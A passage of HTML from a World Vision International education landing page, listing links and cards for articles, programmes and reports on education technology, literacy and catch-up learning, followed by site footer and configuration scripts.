  </div>
        
</div>

        

<div class="eck-entity component--approach image-align-left bg-color-white text-color-blue">
  <div class="approach__inner">
    <div class="approach__image"><div class="media media--approach" data-media-id="351671">
  
  
            <div class="field field--name-thumbnail field--type-image field--label-hidden">    <picture>
                  <source media="(min-width: 768px)" type="image/webp" width="612" height="459" data-srcset="/sites/default/files/styles/media_landscape_612x459/public/2025-03/W200-0496-004.webp?itok=3QdmKqqI 1x"/>
              <source media="(min-width: 480px)" type="image/webp" width="768" height="576" data-srcset="/sites/default/files/styles/small_landscape_768x576/public/2025-03/W200-0496-004.webp?itok=uS4vkf5E 1x"/>
              <source type="image/webp" width="480" height="360" data-srcset="/sites/default/files/styles/landscape_480x360/public/2025-03/W200-0496-004.webp?itok=MHE2UErH 1x"/>
              <source media="(min-width: 768px)" type="image/jpeg" width="612" height="459" data-srcset="/sites/default/files/styles/media_landscape_612x459/public/2025-03/W200-0496-004.jpg?itok=3QdmKqqI 1x"/>
              <source media="(min-width: 480px)" type="image/jpeg" width="768" height="576" data-srcset="/sites/default/files/styles/small_landscape_768x576/public/2025-03/W200-0496-004.jpg?itok=uS4vkf5E 1x"/>
              <source type="image/jpeg" width="480" height="360" data-srcset="/sites/default/files/styles/landscape_480x360/public/2025-03/W200-0496-004.jpg?itok=MHE2UErH 1x"/>
                  <img loading="eager" width="480" height="360" alt="Ed Tech at World Vision" class="lazyload" data-src="/sites/default/files/styles/landscape_480x360/public/2025-03/W200-0496-004.jpg?itok=MHE2UErH" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
    <div class="approach__content">
      <h4 class="approach__subtitle h5">World Vision Key Articles:</h4>
                    <div class="approach__description">
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden"><ul><li><a href="https://bit.ly/40jJX4g">AI in education </a>- empowering learning with human expertise</li><li><a href="https://bit.ly/40m8N3q">Empowering Humanitarian Practitioners with AI</a>: World Vision’s Participation in the Integrate Project</li><li><a href="https://bit.ly/3DXMQQQ">Leveraging AI for Educational Data Analysis and Synthesis</a></li></ul></div>
      </div>
                </div>
  </div>
</div>

        <div class="component-button">
  
<div class="field field--name-field-links field--type-link field--label-hidden">
      <a href="https://bit.ly/3zDF5dq" class="component-button__item">
      Unlock Literacy
    </a>
      <a href="https://bit.ly/3RcpjjC" class="component-button__item">
      Catch Up Programme
    </a>
      <a href="https://bit.ly/Edutechwv" class="component-button__item">
      Education Technology
    </a>
      <a href="https://bit.ly/Girledu" class="component-button__item">
      Girls Education
    </a>
      <a href="https://bit.ly/4euXn3M" class="component-button__item">
      Positive Youth Development
    </a>
      <a href="https://bit.ly/3sTsEYq" class="component-button__item">
      ECD 0-6 age
    </a>
  </div>

</div>

        <div class="eck-entity section-my component--container container container--card container--carousel">
      <h2 class="container__title">World Vision Related Stories and Publications</h2>
      <div class="container__slider js-slider-card">
          

<div  class="eck-entity component-card">
    <a href="https://bit.ly/3uF7eBW" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image card-has-subtitle">
        <div class="media media--landscape-4-3" data-media-id="335711">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2023-07/GESI%20TOC.webp?itok=v9VceFcS 1x, /sites/default/files/styles/4_3_1440x1080/public/2023-07/GESI%20TOC.webp?itok=2zADOTNG 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2023-07/GESI%20TOC.webp?itok=eSF6zopR 1x, /sites/default/files/styles/4_3_960x720/public/2023-07/GESI%20TOC.webp?itok=EJTo0VNv 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2023-07/GESI%20TOC.png?itok=v9VceFcS 1x, /sites/default/files/styles/4_3_1440x1080/public/2023-07/GESI%20TOC.png?itok=2zADOTNG 2x" media="all and (min-width: 960px)" type="image/png" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2023-07/GESI%20TOC.png?itok=eSF6zopR 1x, /sites/default/files/styles/4_3_960x720/public/2023-07/GESI%20TOC.png?itok=EJTo0VNv 2x" media="all and (min-width: 0)" type="image/png" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2023-07/GESI%20TOC.png?itok=eSF6zopR" alt="GESI Approach" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
              <div class="card__label card__label--orange">Gender Equality &amp; Social Inclusion </div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Best Practices
        </h3>
                          <span class="card__link btn btn--tertiary">LEARN MORE</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://bit.ly/3Cz7Yrz" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image card-has-subtitle">
        <div class="media media--landscape-4-3" data-media-id="49161">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/Children%20at%20Remedial%20Education%20class.webp?itok=m2rq0heQ 1x, /sites/default/files/styles/4_3_1440x1080/public/Children%20at%20Remedial%20Education%20class.webp?itok=GsBceAsS 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/Children%20at%20Remedial%20Education%20class.webp?itok=BLq5y8Q2 1x, /sites/default/files/styles/4_3_960x720/public/Children%20at%20Remedial%20Education%20class.webp?itok=wmkBJV-U 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/Children%20at%20Remedial%20Education%20class.JPG?itok=m2rq0heQ 1x, /sites/default/files/styles/4_3_1440x1080/public/Children%20at%20Remedial%20Education%20class.JPG?itok=GsBceAsS 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/Children%20at%20Remedial%20Education%20class.JPG?itok=BLq5y8Q2 1x, /sites/default/files/styles/4_3_960x720/public/Children%20at%20Remedial%20Education%20class.JPG?itok=wmkBJV-U 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/Children%20at%20Remedial%20Education%20class.JPG?itok=BLq5y8Q2" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
              <div class="card__label card__label--orange">Remedial Education </div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Teachers Handbook
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://bit.ly/4hs33Mu" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image card-has-subtitle">
        <div class="media media--landscape-4-3" data-media-id="326946">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/ethiopia.webp?itok=jF9CEWho 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/ethiopia.webp?itok=FSd_lRRH 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/ethiopia.webp?itok=GF38zejc 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/ethiopia.webp?itok=R98ztzl- 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/ethiopia.png?itok=jF9CEWho 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/ethiopia.png?itok=FSd_lRRH 2x" media="all and (min-width: 960px)" type="image/png" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/ethiopia.png?itok=GF38zejc 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/ethiopia.png?itok=R98ztzl- 2x" media="all and (min-width: 0)" type="image/png" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-03/ethiopia.png?itok=GF38zejc" alt="World Vision Ethiopia" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
              <div class="card__label card__label--orange">Catch Up Programme</div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Open University Research Catch Up Education Research Report: Foundational Literacy, Numeracy, and Social Emotional Learning Skils
        </h3>
                          <span class="card__link btn btn--tertiary">LEARN MORE</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://bit.ly/4jujklV" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image">
        <div class="media media--landscape-4-3" data-media-id="376746">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-01/chad.webp?itok=m11KIzMw 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-01/chad.webp?itok=gsU_Xifn 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-01/chad.webp?itok=_Sxs_VJC 1x, /sites/default/files/styles/4_3_960x720/public/2025-01/chad.webp?itok=VTOp1VvM 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-01/chad.JPG?itok=m11KIzMw 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-01/chad.JPG?itok=gsU_Xifn 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-01/chad.JPG?itok=_Sxs_VJC 1x, /sites/default/files/styles/4_3_960x720/public/2025-01/chad.JPG?itok=VTOp1VvM 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-01/chad.JPG?itok=_Sxs_VJC" alt="numeracy learning through technology" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Education: Tablets revolutionise learning in Chad
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://bit.ly/3EM2SgT" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image">
        <div class="media media--landscape-4-3" data-media-id="308531">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2022-06/Min%20and%20pupil%20taking%20test.webp?itok=xvXEWQPj 1x, /sites/default/files/styles/4_3_1440x1080/public/2022-06/Min%20and%20pupil%20taking%20test.webp?itok=DLF3vaFe 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2022-06/Min%20and%20pupil%20taking%20test.webp?itok=uRV9vxR4 1x, /sites/default/files/styles/4_3_960x720/public/2022-06/Min%20and%20pupil%20taking%20test.webp?itok=ucD1zuip 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2022-06/Min%20and%20pupil%20taking%20test.jpg?itok=xvXEWQPj 1x, /sites/default/files/styles/4_3_1440x1080/public/2022-06/Min%20and%20pupil%20taking%20test.jpg?itok=DLF3vaFe 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2022-06/Min%20and%20pupil%20taking%20test.jpg?itok=uRV9vxR4 1x, /sites/default/files/styles/4_3_960x720/public/2022-06/Min%20and%20pupil%20taking%20test.jpg?itok=ucD1zuip 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2022-06/Min%20and%20pupil%20taking%20test.jpg?itok=uRV9vxR4" alt="Minister of Education observing the learning using one of the Tab" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          ProFuturo: Innovation for Effective and Affordable Education
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://bit.ly/4hstBgQ" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image">
        <div class="media media--landscape-4-3" data-media-id="376671">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-01/IMG-20250121-WA00555_0.webp?itok=cQmczewH 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-01/IMG-20250121-WA00555_0.webp?itok=vONl7Jj4 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-01/IMG-20250121-WA00555_0.webp?itok=Ezwiw3X4 1x, /sites/default/files/styles/4_3_960x720/public/2025-01/IMG-20250121-WA00555_0.webp?itok=qH_ryyUu 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-01/IMG-20250121-WA00555_0.jpg?itok=cQmczewH 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-01/IMG-20250121-WA00555_0.jpg?itok=vONl7Jj4 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-01/IMG-20250121-WA00555_0.jpg?itok=Ezwiw3X4 1x, /sites/default/files/styles/4_3_960x720/public/2025-01/IMG-20250121-WA00555_0.jpg?itok=qH_ryyUu 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-01/IMG-20250121-WA00555_0.jpg?itok=Ezwiw3X4" alt="Rabi, Niger Education TP Manager" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          World Vision Niger : From traditional teaching to distance learning using technology
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://bit.ly/40TUseG" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image">
        <div class="media media--landscape-4-3" data-media-id="350041">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2024-01/literacy-play-ghana-boys-reading-books.webp?itok=6JRKAArn 1x, /sites/default/files/styles/4_3_1440x1080/public/2024-01/literacy-play-ghana-boys-reading-books.webp?itok=nW37rXB6 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2024-01/literacy-play-ghana-boys-reading-books.webp?itok=RaWffVTs 1x, /sites/default/files/styles/4_3_960x720/public/2024-01/literacy-play-ghana-boys-reading-books.webp?itok=s3i8aHf3 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2024-01/literacy-play-ghana-boys-reading-books.jpg?itok=6JRKAArn 1x, /sites/default/files/styles/4_3_1440x1080/public/2024-01/literacy-play-ghana-boys-reading-books.jpg?itok=nW37rXB6 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2024-01/literacy-play-ghana-boys-reading-books.jpg?itok=RaWffVTs 1x, /sites/default/files/styles/4_3_960x720/public/2024-01/literacy-play-ghana-boys-reading-books.jpg?itok=s3i8aHf3 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2024-01/literacy-play-ghana-boys-reading-books.jpg?itok=RaWffVTs" alt="literacy peace " typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          CBA of WVC’s Education Investments (Unlock Literacy) - Limestone Analytics
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://platformwebcast.com/wvceducation/?page_id=3512" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image">
        <div class="media media--landscape-4-3" data-media-id="381361">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/PP-Learning-Event-Mobile-Banner800x320_edited.webp?itok=My7nHoza 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/PP-Learning-Event-Mobile-Banner800x320_edited.webp?itok=h-dR2SrS 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/PP-Learning-Event-Mobile-Banner800x320_edited.webp?itok=gzeIGn_p 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/PP-Learning-Event-Mobile-Banner800x320_edited.webp?itok=yOoktYDl 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/PP-Learning-Event-Mobile-Banner800x320_edited.jpg?itok=My7nHoza 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/PP-Learning-Event-Mobile-Banner800x320_edited.jpg?itok=h-dR2SrS 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/PP-Learning-Event-Mobile-Banner800x320_edited.jpg?itok=gzeIGn_p 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/PP-Learning-Event-Mobile-Banner800x320_edited.jpg?itok=yOoktYDl 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-03/PP-Learning-Event-Mobile-Banner800x320_edited.jpg?itok=gzeIGn_p" alt="Canada" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          What will it take? Innovating Education in Fragile Contexts 
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

  
  </div>
        
</div>

  
  </div>
</article>

  </div>

  </div>

  </div>
</main>

<footer>
    <div class="region region-footer">
    <div class="container footer__container">
      <div id="block-footerlogo" class="block block-block-content block-block-contentcf8031b4-74c0-48cd-bae0-c967ac240c33 block--footerlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="/"><img alt="World Vision" src="/themes/custom/wvi_2018/logo-white.svg"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer" class="block block-menu navigation menu--footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
              <ul>
                    <li class="menu-item--about-us menu-item--expandable">
        <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                <ul>
                    <li class="menu-item--our-vision--values">
        <a href="/our-vision-and-values">Our Vision &amp; Values</a>
              </li>
                <li class="menu-item--our-history">
        <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
              </li>
                <li class="menu-item--our-leadership">
        <a href="https://www.wvi.org/about-us/our-leadership">Our Leadership</a>
              </li>
                <li class="menu-item--our-structure">
        <a href="/our-structure">Our Structure</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
              </li>
                <li class="menu-item--accountability">
        <a href="/accountability" data-drupal-link-system-path="node/72741">Accountability</a>
              </li>
                <li class="menu-item--faq">
        <a href="/about-us/faq" data-drupal-link-system-path="node/72706">FAQ</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-approaches-to-change menu-item--expandable">
        <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches to Change</a>
                                <ul>
                    <li class="menu-item--child-sponsorship">
        <a href="/child-sponsorship" data-drupal-link-system-path="node/72686">Child Sponsorship</a>
              </li>
                <li class="menu-item--global-campaign">
        <a href="/ENOUGH" data-drupal-link-system-path="group/1256">Global Campaign</a>
              </li>
                <li class="menu-item--our-global-strategy">
        <a href="/our-promise">Our Global Strategy</a>
              </li>
                <li class="menu-item--the-role-of-faith">
        <a href="/role-faith">The Role of Faith</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--work-with-us menu-item--expandable">
        <a href="https://www.wvi.org/careers">Work with Us</a>
                                <ul>
                    <li class="menu-item--our-culture">
        <a href="https://www.wvi.org/careers/our-culture">Our Culture</a>
              </li>
                <li class="menu-item--careers--internships">
        <a href="https://www.wvi.org/careers">Careers &amp; Internships</a>
              </li>
                <li class="menu-item--explore-open-positions">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational">Explore Open Positions</a>
              </li>
                <li class="menu-item--internships">
        <a href="https://www.wvi.org/careers/internship-opportunities">Internships</a>
              </li>
                <li class="menu-item--open-tenders">
        <a href="https://www.wvi.org/suppliers/tenders">Open Tenders</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--connect-with-us menu-item--expandable">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Connect With Us</a>
                                <ul>
                    <li class="menu-item--facebook">
        <a href="https://www.facebook.com/WorldVisionInternational" class="facebook-link" target="_blank">Facebook</a>
              </li>
                <li class="menu-item--youtube">
        <a href="https://www.youtube.com/user/WorldVisionStory" class="youtube-link" target="_blank">Youtube</a>
              </li>
                <li class="menu-item--twitter">
        <a href="https://twitter.com/WorldVision" class="twitter-link" target="_blank">Twitter</a>
              </li>
                <li class="menu-item--instagram">
        <a href="https://www.instagram.com/worldvision" class="instagram-link" target="_blank">Instagram</a>
              </li>
                <li class="menu-item--linkedin">
        <a href="https://www.linkedin.com/company/worldvision/" class="linkedin-link" target="_blank">LinkedIn</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
              </li>
                <li class="menu-item--world-vision-in-your-country-region">
        <a href="/locations" data-drupal-link-system-path="node/72811">World Vision in Your Country/Region</a>
              </li>
                <li class="menu-item--report-a-concern">
        <a href="http://worldvision.ethicspoint.com">Report a Concern</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>
<div class="mailchimp-signup-subscribe-form block block-mailchimp-signup block-mailchimp-signup-subscribe-blockget-our-newsletter block--mailchimpsubscriptionformgetournewsletter" data-drupal-selector="mailchimp-signup-subscribe-block-get-our-newsletter-form" id="block-mailchimpsubscriptionformgetournewsletter">
  
      <h4 class="block__title">Get Our Newsletter</h4>
    
      <form action="/cies-conference" method="post" id="mailchimp-signup-subscribe-block-get-our-newsletter-form" accept-charset="UTF-8">
  <div>
  <div id="mailchimp-newsletter-805c2c8c67-mergefields" class="mailchimp-newsletter-mergefields"><div class="js-form-item form-item js-form-type-email form-item-mergevars-email js-form-item-mergevars-email form-no-label">
      <label for="edit-mergevars-email" class="visually-hidden js-form-required form-required">Email Address</label>
        <input autocomplete="email" data-drupal-selector="edit-mergevars-email" type="email" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="254" placeholder="Email Address" class="form-email required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-checkbox form-item-mergevars-terms js-form-item-mergevars-terms">
        <input data-drupal-selector="edit-mergevars-terms" type="checkbox" id="edit-mergevars-terms" name="mergevars[terms]" value="1" class="form-checkbox required" required="required" aria-required="true" />

        <label for="edit-mergevars-terms" class="option js-form-required form-required">I agree to <a href="/terms">WVI's Terms & Conditions</a>.</label>
      </div>
<a class="form-submit-link" href="/"><span class="visually-hidden">form-submit-link on the Mailchimp signup in the footer</span></a></div><input autocomplete="off" data-drupal-selector="form-6jnmofykwqiduv4y5hofjp-cy2zcv-xpjhdxkxyutme" type="hidden" name="form_build_id" value="form-6jnMOFyKwQIdUV4Y5hOFjp-CY2zCV-XpJhDXKxyUtmE" />
<input data-drupal-selector="edit-mailchimp-signup-subscribe-block-get-our-newsletter-form" type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_get_our_newsletter_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--3"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Submit" class="button js-form-submit form-submit" />
</div>

  </div>
</form>

  </div>
<div id="block-accountablenowlogo" class="block block-block-content block-block-contentc32d35ab-86e0-4257-b5df-c684ffe90575 block--accountablenowlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="https://accountablenow.org/"><img alt="Accountable Now" data-entity-type="file" data-entity-uuid="fdc87d61-f207-4043-8d97-37814a46bb97" src="/sites/default/files/inline-images/logo--accountable-now_11.png" width="56" height="60"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footerlegal-menu" id="block-footerlegal" class="block block-menu navigation menu--footer-legal">
            
  <h2 class="visually-hidden" id="block-footerlegal-menu">Footer Legal</h2>
  

        
              <ul>
          <li class='copyright'>&copy; 2026 World Vision International</li>
          <li>
        <a href="/privacy" data-drupal-link-system-path="node/41736">Privacy Policy</a>
              </li>
          <li>
        <a href="/terms-use" data-drupal-link-system-path="node/45251">Terms of Use</a>
              </li>
        </ul>
  


  </nav>

    </div>
  </div>

</footer>

  </div>

  <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"en","drupalCountry":null,"siteName":"World Vision International","entityCreated":"1674727869","entityLangcode":"en","entityStatus":"1","entityUid":"22281","entityUuid":"6adf0003-eb47-41d7-bb8b-aa93962433fe","entityVid":"1170866","entityName":"Elizabeth_howells@wvi.org","entityType":"node","entityBundle":"landing_page","entityId":"115606","entityTitle":"CIES Conference","entityTaxonomy":{"topics":{"66":"Education"}},"userUid":0});</script>

  <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/115606","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"dataLayer":{"defaultLang":"en","languages":{"en":{"id":"en","name":"English","direction":"ltr","weight":0},"fr":{"id":"fr","name":"French","direction":"ltr","weight":1},"es":{"id":"es","name":"Spanish","direction":"ltr","weight":2},"de":{"id":"de","name":"German","direction":"ltr","weight":3},"ka":{"id":"ka","name":"Georgian","direction":"ltr","weight":5},"ar":{"id":"ar","name":"Arabic","direction":"rtl","weight":6},"hy":{"id":"hy","name":"Armenian","direction":"ltr","weight":7},"bs":{"id":"bs","name":"Bosnian","direction":"ltr","weight":8},"sq":{"id":"sq","name":"Albanian","direction":"ltr","weight":9},"vi":{"id":"vi","name":"Vietnamese","direction":"ltr","weight":10},"pt-pt":{"id":"pt-pt","name":"Portuguese, Portugal","direction":"ltr","weight":11}}},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.80000000000000004,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":[]},"placeholderSrc":"","preferNative":false,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Cp\u003EThis site uses cookie to store information on your computer. By using this site you agree to our use of cookies. \u003Cbr\u003EFor More information see our \u003Ca href=\u0022\/privacy-policy\u0022\u003EPrivacy Policy\u003C\/a\u003E.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button 